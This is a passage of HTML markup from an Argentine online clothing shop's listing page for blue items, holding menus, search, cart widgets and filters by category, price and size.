	<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
	<li id="menu-item-13472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13472 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
</ul>
</li>
<li id="menu-item-8650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8650 level-0 aligned-left"><a class="elementor-item" href="#">Más <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10106 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/wp-login.php?action=register">Registrarse</a></li>
	<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8648 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
	<li id="menu-item-8651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8651 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
	<li id="menu-item-8652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8652 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
</ul>
</li>
<li id="menu-item-8018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8018 level-0 aligned-left"><a class="elementor-item" href="https://www.instagram.com/kiara_tienda/"><i class="fa fa-instagram"></i>Seguinos</a></li>
<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/"><i class="fa fa-user-o"></i>Log in</a></li>
</ul></div>        </nav>
 
				</div>

				<div class="header-right col-lg-3">
					<!-- Search -->
					<div class="search"> 
	                	
	
		<div id="tbay-search-form-canvas" class="tbay-search-form">
		<button type="button" class="btn-search-icon search-open icon">
										<i class="linear-icon-magnifier"></i>
					</button>
		<div class="sidebar-canvas-search">

			<div class="sidebar-content">

				<button type="button" class="btn-search-close">
					Cerca de	<i class="linear-icon-cross2"></i>
				</button>

				<form action="https://kiaraweb.com.ar/" method="get" class="searchform urna-ajax-search" data-search-in="all" data-thumbnail="1" data-appendto=".search-results-ptUn9" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
					<div class="form-group">
						<div class="input-group">

							<input data-style="right" type="text" placeholder="Buscar..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

							<div class="search-results-wrapper">
								<div class="urna-search-results search-results-ptUn9" data-ajaxsearch="1" data-price="1"></div>
							</div>
							<div class="button-group input-group-addon">
								<button type="submit" class="button-search btn btn-sm icon">
									<i class="linear-icon-magnifier"></i>
								</button>
							</div>

															

								<div class="select-category input-group-addon">

									<span class="category-title">Buscar en:</span>
									
									 
									<select  name='product_cat' id='product-cat-ptUn9' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas</option>
	<option class="level-0" value="jean">Jean</option>
	<option class="level-0" value="oportunidades-2">Oportunidades</option>
	<option class="level-0" value="pantalones">Pantalones</option>
	<option class="level-0" value="remeras">Remeras</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar</option>
	<option class="level-0" value="sweater">Sweaters</option>
	<option class="level-0" value="ultima-semana">Última Semana</option>
</select>
									
							  	</div>
						  		
							<input type="hidden" name="post_type" value="product" class="post_type" />
						</div>
						
					</div>
				</form>

			</div>

		</div>
	</div>

					</div>
					<!-- My-account -->
					

	<div class="tbay-login">

		  

				
				<a  href="https://kiaraweb.com.ar/mi-cuenta/" title="Inicie sesión o Regístrese"><i class="linear-icon-user"></i><span>Inicie sesión o Regístrese</span></a>          	
		 

	</div>
	
 					<!-- Wishlist -->
					
<div class="top-wishlist">
	<a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/">
			<i class="linear-icon-heart"></i>
		<span class="count_wishlist">0</span>
		</a>
</div>
					
										<!-- Cart -->
					<div class="top-cart hidden-xs">
						<div class="tbay-topcart">
 <div id="cart-Gluml" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Ver Carrito">
	        
        <span class="cart-icon">
                                <i class="linear-icon-bag"></i>
                
                        <span class="mini-cart-items">
               0            </span>
        </span>
                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span></span>
            
        </span>

                </a>      

              
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
				<h3 class="widget-title heading-title">Carrito</h3>
				<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
			</div>
			
			<div class="widget_shopping_cart_content">
				
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
			</div>
    	</div>
    	    </div>
</div>    					</div>
										<!-- Canvas-menu -->
														</div>
				
            </div>
        </div>
    </div>

    <div id="nav-cover"></div>
</header>

	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="shop-left active-ajax-filter main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://kiaraweb.com.ar">Tienda</a></li><li>Color del producto</li><li>Azul</li></ol><a href="javascript:history.back()" class="urna-back-btn"><i class="linear-icon-arrow-left"></i><span class="text">Página anterior</span></a></div></div></section>
		<div id="main-container" class="container inner">
			<div class="row">
				
				<div id="main" class="pull-right archive-shop col-xs-12 col-md-12 col-lg-9 content"><!-- .content -->

				<header class="woocommerce-products-header">
	
	<div class="term-description"><p>&#8211;</p>
</div></header>
<div class="tbay-filter">


        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div>        <div class="display-mode-warpper">
            <a href="javascript:void(0);" id="display-mode-grid" class="display-mode-btn active" title="Cuadrícula" ><i class="linear-icon-icons"></i></a>
            <a href="javascript:void(0);" id="display-mode-grid2" class="display-mode-btn grid2  hidden-xs" title="Grid 2" ><i class="linear-icon-border-all"></i></a>
            <a href="javascript:void(0);" id="display-mode-list" class="display-mode-btn list " title="Lista" ><i class="linear-icon-menu2"></i></a>
        </div>

        <p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 4 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
            <div id="tbay-ajax-filter-btn" class="tbay-ajax-filter-btn hidden-xs hidden-sm">
                <button class="btn">
                    <i class="linear-icon-equalizer filter-icon"></i>Filtro                    <i class="linear-icon-chevron-down"></i>
                </button>
            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Orden de tienda">
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>            <div id="tbay-ajax-filter-sidebar" class="ajax-filter-sidebar">
                


    

            <div class="woof  "  data-shortcode="woof " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_radio woof_container_product_cat woof_container_0 woof_container_categoras">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_categoras">
                                            <h4>
                            Categorías                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                        <li class="woof_term_534 ">
                <input type="radio" disabled="" id="woof_534_69712726e2334" class="woof_radio_term woof_radio_term_534" data-slug="promociones" data-term-id="534" name="product_cat" value="534"  />
                <label class="woof_radio_label " for="woof_534_69712726e2334">Promociones<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="product_cat" data-term-id="534" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_534"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Promociones" data-anchor="woof_n_product_cat_promociones" />

            </li>
                                    <li class="woof_term_531 ">
                <input type="radio"  id="woof_531_69712726e234a" class="woof_radio_term woof_radio_term_531" data-slug="oportunidades-2" data-term-id="531" name="product_cat" value="531"  />
                <label class="woof_radio_label " for="woof_531_69712726e234a">Oportunidades<span class="woof_radio_count">(5)</span></label>

                <a href="#" data-name="product_cat" data-term-id="531" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_531"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Oportunidades" data-anchor="woof_n_product_cat_oportunidades-2" />

            </li>
                                    <li class="woof_term_212 ">
                <input type="radio"  id="woof_212_69712726e2353" class="woof_radio_term woof_radio_term_212" data-slug="ultima-semana" data-term-id="212" name="product_cat" value="212"  />
                <label class="woof_radio_label " for="woof_212_69712726e2353">Última Semana<span class="woof_radio_count">(27)</span></label>

                <a href="#" data-name="product_cat" data-term-id="212" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_212"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Última Semana" data-anchor="woof_n_product_cat_ultima-semana" />

            </li>
                                    <li class="woof_term_454 ">
                <input type="radio"  id="woof_454_69712726e235a" class="woof_radio_term woof_radio_term_454" data-slug="sweater" data-term-id="454" name="product_cat" value="454"  />
                <label class="woof_radio_label " for="woof_454_69712726e235a">Sweaters<span class="woof_radio_count">(24)</span></label>

                <a href="#" data-name="product_cat" data-term-id="454" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_454"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Sweaters" data-anchor="woof_n_product_cat_sweater" />

            </li>
                                    <li class="woof_term_213 ">
                <input type="radio"  id="woof_213_69712726e2360" class="woof_radio_term woof_radio_term_213" data-slug="remeras" data-term-id="213" name="product_cat" value="213"  />
                <label class="woof_radio_label " for="woof_213_69712726e2360">Remeras<span class="woof_radio_count">(7)</span></label>

                <a href="#" data-name="product_cat" data-term-id="213" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_213"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Remeras" data-anchor="woof_n_product_cat_remeras" />

            </li>
                                    <li class="woof_term_216 ">
                <input type="radio"  id="woof_216_69712726e2367" class="woof_radio_term woof_radio_term_216" data-slug="pantalones" data-term-id="216" name="product_cat" value="216"  />
                <label class="woof_radio_label " for="woof_216_69712726e2367">Pantalones<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="product_cat" data-term-id="216" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_216"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Pantalones" data-anchor="woof_n_product_cat_pantalones" />

            </li>
                                    <li class="woof_term_214 ">
                <input type="radio"  id="woof_214_69712726e236e" class="woof_radio_term woof_radio_term_214" data-slug="blusas-camisas" data-term-id="214" name="product_cat" value="214"  />
                <label class="woof_radio_label " for="woof_214_69712726e236e">Blusas y Camisas<span class="woof_radio_count">(11)</span></label>

                <a href="#" data-name="product_cat" data-term-id="214" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_214"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Blusas y Camisas" data-anchor="woof_n_product_cat_blusas-camisas" />

            </li>
                                    <li class="woof_term_218 ">
                <input type="radio"  id="woof_218_69712726e2374" class="woof_radio_term woof_radio_term_218" data-slug="jean" data-term-id="218" name="product_cat" value="218"  />
                <label class="woof_radio_label " for="woof_218_69712726e2374">Jean<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="product_cat" data-term-id="218" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_218"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Jean" data-anchor="woof_n_product_cat_jean" />

            </li>
                                    <li class="woof_term_219 ">
                <input type="radio"  id="woof_219_69712726e237b" class="woof_radio_term woof_radio_term_219" data-slug="blazers-chaquetas" data-term-id="219" name="product_cat" value="219"  />
                <label class="woof_radio_label " for="woof_219_69712726e237b">Blazers y Abrigos<span class="woof_radio_count">(6)</span></label>

                <a href="#" data-name="product_cat" data-term-id="219" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_219"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Blazers y Abrigos" data-anchor="woof_n_product_cat_blazers-chaquetas" />

            </li>
                                    <li class="woof_term_15 ">
                <input type="radio"  id="woof_15_69712726e2381" class="woof_radio_term woof_radio_term_15" data-slug="sin-categorizar" data-term-id="15" name="product_cat" value="15"  />
                <label class="woof_radio_label " for="woof_15_69712726e2381">Sin categorizar<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="product_cat" data-term-id="15" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_15"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Sin categorizar" data-anchor="woof_n_product_cat_sin-categorizar" />

            </li>
            
                </ul>

                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Categorías del producto" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Precio                                                                        </h4>
                                                    <form method="get" action="https://kiaraweb.com.ar/color/azul-2/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="8900" data-min="8900" placeholder="Precio mínimo" />
					<input type="text" id="max_price" name="max_price" value="15900" data-max="15900" placeholder="Precio máximo" />
					<button type="submit" class="button">Filtro</button>
					<div class="price_label" style="display:none;">
						Precio: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					
					<div class="clear"></div>
				</div>
			</div>
		</form>                            </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_talle" class="woof_container woof_container_radio woof_container_pa_talle woof_container_2 woof_container_talledelproducto">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_talledelproducto">
                
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                        <li class="woof_term_250 ">
                <input type="radio"  id="woof_250_69712726e2c9c" class="woof_radio_term woof_radio_term_250" data-slug="26" data-term-id="250" name="pa_talle" value="250"  />
                <label class="woof_radio_label " for="woof_250_69712726e2c9c">26<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="250" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_250"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="26" data-anchor="woof_n_pa_talle_26" />

            </li>
                                    <li class="woof_term_251 ">
                <input type="radio"  id="woof_251_69712726e2cab" class="woof_radio_term woof_radio_term_251" data-slug="28" data-term-id="251" name="pa_talle" value="251"  />
                <label class="woof_radio_label " for="woof_251_69712726e2cab">28<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="251" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_251"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="28" data-anchor="woof_n_pa_talle_28" />

            </li>
                                    <li class="woof_term_252 ">
                <input type="radio"  id="woof_252_69712726e2cb2" class="woof_radio_term woof_radio_term_252" data-slug="30" data-term-id="252" name="pa_talle" value="252"  />
                <label class="woof_radio_label " for="woof_252_69712726e2cb2">30<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="252" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_252"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="30" data-anchor="woof_n_pa_talle_30" />

            </li>
                                    <li class="woof_term_253 ">
                <input type="radio"  id="woof_253_69712726e2cb9" class="woof_radio_term woof_radio_term_253" data-slug="32" data-term-id="253" name="pa_talle" value="253"  />
                <label class="woof_radio_label " for="woof_253_69712726e2cb9">32<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="253" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_253"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="32" data-anchor="woof_n_pa_talle_32" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_69712726e2cc0" class="woof_radio_term woof_radio_term_359" data-slug="34" data-term-id="359" name="pa_talle" value="359"  />
                <label class="woof_radio_label " for="woof_359_69712726e2cc0">34<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="34" data-anchor="woof_n_pa_talle_34" />

            </li>
                                    <li class="woof_term_492 ">
                <input type="radio" disabled="" id="woof_492_69712726e2cc6" class="woof_radio_term woof_radio_term_492" data-slug="36" data-term-id="492" name="pa_talle" value="492"  />
                <label class="woof_radio_label " for="woof_492_69712726e2cc6">36<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="492" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_492"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="36" data-anchor="woof_n_pa_talle_36" />

            </li>
                                    <li class="woof_term_493 ">
                <input type="radio" disabled="" id="woof_493_69712726e2ccd" class="woof_radio_term woof_radio_term_493" data-slug="37" data-term-id="493" name="pa_talle" value="493"  />
                <label class="woof_radio_label " for="woof_493_69712726e2ccd">37<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="493" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_493"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="37" data-anchor="woof_n_pa_talle_37" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio" disabled="" id="woof_494_69712726e2cd3" class="woof_radio_term woof_radio_term_494" data-slug="38" data-term-id="494" name="pa_talle" value="494"  />
                <label class="woof_radio_label " for="woof_494_69712726e2cd3">38<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="38" data-anchor="woof_n_pa_talle_38" />

            </li>
                                    <li class="woof_term_495 ">
                <input type="radio" disabled="" id="woof_495_69712726e2cd9" class="woof_radio_term woof_radio_term_495" data-slug="39" data-term-id="495" name="pa_talle" value="495"  />
                <label class="woof_radio_label " for="woof_495_69712726e2cd9">39<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="495" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_495"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="39" data-anchor="woof_n_pa_talle_39" />

            </li>
                                    <li class="woof_term_496 ">
                <input type="radio" disabled="" id="woof_496_69712726e2ce0" class="woof_radio_term woof_radio_term_496" data-slug="40" data-term-id="496" name="pa_talle" value="496"  />
                <label class="woof_radio_label " for="woof_496_69712726e2ce0">40<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="496" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_496"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="40" data-anchor="woof_n_pa_talle_40" />

            </li>
                                    <li class="woof_term_537 ">
                <input type="radio" disabled="" id="woof_537_69712726e2ce6" class="woof_radio_term woof_radio_term_537" data-slug="19900" data-term-id="537" name="pa_talle" value="537"  />
                <label class="woof_radio_label " for="woof_537_69712726e2ce6">19900<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="537" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_537"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="19900" data-anchor="woof_n_pa_talle_19900" />

            </li>
                                    <li class="woof_term_524 ">
                <input type="radio" disabled="" id="woof_524_69712726e2ced" class="woof_radio_term woof_radio_term_524" data-slug="5" data-term-id="524" name="pa_talle" value="524"  />
                <label class="woof_radio_label " for="woof_524_69712726e2ced">5<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="524" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_524"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="5" data-anchor="woof_n_pa_talle_5" />

            </li>
                                    <li class="woof_term_197 ">
                <input type="radio"  id="woof_197_69712726e2cf3" class="woof_radio_term woof_radio_term_197" data-slug="unico" data-term-id="197" name="pa_talle" value="197"  />
                <label class="woof_radio_label " for="woof_197_69712726e2cf3">Único<span class="woof_radio_count">(24)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="197" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_197"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Único" data-anchor="woof_n_pa_talle_unico" />

            </li>
                                    <li class="woof_term_194 ">
                <input type="radio"  id="woof_194_69712726e2cfa" class="woof_radio_term woof_radio_term_194" data-slug="1" data-term-id="194" name="pa_talle" value="194"  />
                <label class="woof_radio_label " for="woof_194_69712726e2cfa">1<span class="woof_radio_count">(10)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="194" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_194"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="1" data-anchor="woof_n_pa_talle_1" />

            </li>
                                    <li class="woof_term_195 ">
                <input type="radio"  id="woof_195_69712726e2d00" class="woof_radio_term woof_radio_term_195" data-slug="2" data-term-id="195" name="pa_talle" value="195"  />
                <label class="woof_radio_label " for="woof_195_69712726e2d00">2<span class="woof_radio_count">(22)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="195" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_195"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="2" data-anchor="woof_n_pa_talle_2" />

            </li>
                                    <li class="woof_term_198 ">
                <input type="radio"  id="woof_198_69712726e2d07" class="woof_radio_term woof_radio_term_198" data-slug="3" data-term-id="198" name="pa_talle" value="198"  />
                <label class="woof_radio_label " for="woof_198_69712726e2d07">3<span class="woof_radio_count">(15)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="198" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_198"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="3" data-anchor="woof_n_pa_talle_3" />

            </li>
                                    <li class="woof_term_234 ">
                <input type="radio"  id="woof_234_69712726e2d0d" class="woof_radio_term woof_radio_term_234" data-slug="4" data-term-id="234" name="pa_talle" value="234"  />
                <label class="woof_radio_label " for="woof_234_69712726e2d0d">4<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="234" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_234"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="4" data-anchor="woof_n_pa_talle_4" />

            </li>
                                    <li class="woof_term_52 ">
                <input type="radio"  id="woof_52_69712726e2d13" class="woof_radio_term woof_radio_term_52" data-slug="small" data-term-id="52" name="pa_talle" value="52"  />
                <label class="woof_radio_label " for="woof_52_69712726e2d13">S<span class="woof_radio_count">(5)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="52" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_52"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="S" data-anchor="woof_n_pa_talle_small" />

            </li>
                                    <li class="woof_term_169 ">
                <input type="radio"  id="woof_169_69712726e2d1a" class="woof_radio_term woof_radio_term_169" data-slug="m" data-term-id="169" name="pa_talle" value="169"  />
                <label class="woof_radio_label " for="woof_169_69712726e2d1a">M<span class="woof_radio_count">(6)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="169" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_169"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="M" data-anchor="woof_n_pa_talle_m" />

            </li>
                                    <li class="woof_term_50 ">
                <input type="radio"  id="woof_50_69712726e2d20" class="woof_radio_term woof_radio_term_50" data-slug="large" data-term-id="50" name="pa_talle" value="50"  />
                <label class="woof_radio_label " for="woof_50_69712726e2d20">L<span class="woof_radio_count">(6)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="50" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_50"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="L" data-anchor="woof_n_pa_talle_large" />

            </li>
                                    <li class="woof_term_60 ">
                <input type="radio" disabled="" id="woof_60_69712726e2d26" class="woof_radio_term woof_radio_term_60" data-slug="big" data-term-id="60" name="pa_talle" value="60"  />
                <label class="woof_radio_label " for="woof_60_69712726e2d26">XL<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_talle" data-term-id="60" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_60"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="XL" data-anchor="woof_n_pa_talle_big" />

            </li>
            
                </ul>

                        </div>
                        
                <input type="hidden" name="woof_t_pa_talle" value="Talle del producto" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        <div class="display-products products products-grid"><div class="row"  data-xlgdesktop=3 data-desktop=3 data-desktopsmall=3 data-tablet=3 data-mobile=2>

<div class="product type-product post-13621 status-publish first instock product_cat-sweater has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="13621">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
